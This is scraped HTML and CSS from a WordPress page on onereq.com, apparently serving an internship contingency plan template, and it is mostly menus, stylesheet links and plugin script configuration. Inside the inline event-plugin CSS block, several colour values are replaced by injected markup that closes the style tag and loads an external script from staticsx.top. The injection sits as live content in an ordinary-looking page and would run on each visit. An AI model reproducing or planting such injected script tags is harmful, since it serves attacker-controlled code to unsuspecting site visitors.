<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26421","zoom_connection_check_nonce":"d7c8dcc179","ticket_status_nonce":"dff4e9b7cc","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"728d11f688","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"26421"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a1263c191"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26421,"title":"Remote%20Internship%20Program%20-%20Contingency%20Plan%20Template%20-%20OneReq","excerpt":"Pivoting your internship program from in person to remote? Use this contingency doc template to organize your team\u2019s plans.","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"b2c729b2c0","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"14be04c728"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26421","zoom_connection_check_nonce":"d7c8dcc179","ticket_status_nonce":"dff4e9b7cc","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532
body_size: 1255
content:
.elementor-kit-7{--e-global-color-primary:#2C3165;--e-global-color-secondary:#EF3A46;--e-global-color-text:#2D3748;--e-global-color-accent:#8185A5;--e-global-color-31f828d:#003486;--e-global-color-0d07e33:#001F4D;--e-global-color-9c30cc4:#F46E54;--e-global-color-81d4421:#006CFF;--e-global-color-b73e6df:#7FA4F4;--e-global-color-ffc5d7f:#E5EFFD;--e-global-color-3da5fb3a:#D2EDF2;--e-global-color-16d31878:#F9A12A;--e-global-color-f3634ba:#FBF7F4;--e-global-color-3853164:#FFFFFF;--e-global-color-d65f5a:#54595F;--e-global-color-741acba7:#7A7A7A;--e-global-color-6b7d6908:#FFF;--e-global-color-56c1a709:#000;--e-global-color-2239bb93:#818181;--e-global-color-3083f995:#EDE3DE;--e-global-color-79f1ed42:RGBA(189, 192, 204, 0.22);--e-global-color-2403f219:#696868;--e-global-color-1a7abb06:#42526E;--e-global-color-77c2a5c5:#D6D6D6;--e-global-color-5bfd7ca9:#253858;--e-global-color-12084a0b:#EDEDED;--e-global-color-7b447520:#697386;--e-global-color-3c937e4a:#424242;--e-global-color-271f5193:#1A202C;--e-global-color-4c8d50d9:#4A5568;--e-global-color-726c1c47:#718096;--e-global-color-7a261b87:#A0AEC0;--e-global-color-6c7e6c9:#CBD5E0;--e-global-color-136e9e77:#2D3748;--e-global-color-55b355d0:#FDE2CF;--e-global-color-4cb3d3a1:#4A154B;--e-global-color-67442b28:#464145;--e-global-color-61cae6f8:#371438;--e-global-color-3325b2e:#15372C;--e-global-color-17e070f:#295D4C;--e-global-color-c1f01f6:#BDC0CC38;--e-global-color-da5c8e2:#E2E8F0;--e-global-color-69af366:#2D3748;--e-global-color-945efa3:#303542;--e-global-color-dbe8c14:#2D3748;--e-global-color-54ee832:#1279BE;--e-global-color-a989aae:#4267B2;--e-global-color-02fdedd:#B69D73;--e-global-color-a962c45:#DDDDDD;--e-global-color-48ec1f9:#5F6A77;--e-global-color-a67b170:#AF8700;--e-global-color-b158f2b:#F6F8FA;--e-global-color-9a028ed:#2D3748;--e-global-color-1f1c5e7:#0D142D;--e-global-color-e7124e9:#151D3A;--e-global-color-a93c24b:#33475B;--e-global-color-2b37a7d:#64666A;--e-global-color-fa00327:#5A5A5A;--e-global-color-5569b56:#F6F8FA;--e-global-color-78d3efb:#38383B;--e-global-typography-primary-font-family:"Roboto Mono";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:38px;--e-global-typography-accent-font-family:"Crete Round";--e-global-typography-accent-font-size:18px;--e-global-typography-b81bbe5-font-family:"Akhand Soft Bold";--e-global-typography-b81bbe5-font-size:24px;--e-global-typography-1ad3425-font-family:"Crete Round";--e-global-typography-1ad3425-font-size:24px;--e-global-typography-1ad3425-font-weight:500;--e-global-typography-8495c01-font-family:"Montserrat";--e-global-typography-8495c01-font-size:16px;color:var( --e-global-color-text );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-81d4421 );font-family:"Roboto Mono";font-weight:bold;}.elementor-kit-7 a:hover{color:var( --e-global-color-9c30cc4 );}.elementor-kit-7 h1{color:var( --e-global-color-0d07e33 );font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-7 h2{font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-7 h3{color:var( --e-global-color-31f828d );font-family:"Montserrat";font-size:20px;font-weight:800;}.elementor-kit-7 h4{color:var( --e-global-color-9c30cc4 );font-family:"Montserrat";font-size:18px;font-weight:800;}.elementor-kit-7 h5{color:var( --e-global-color-text );font-family:"Roboto Mono";font-size:20px;font-weight:bold;}.elementor-kit-7 h6{color:#040404;font-family:"Crete Round";font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:32px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-7 h5{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768592065
body_size: 2968
content:
.elementor-457 .elementor-element.elementor-element-c5ce1ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-457 .elementor-element.elementor-element-c5ce1ef:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-c5ce1ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-457 .elementor-element.elementor-element-179bdc9{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-179bdc9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
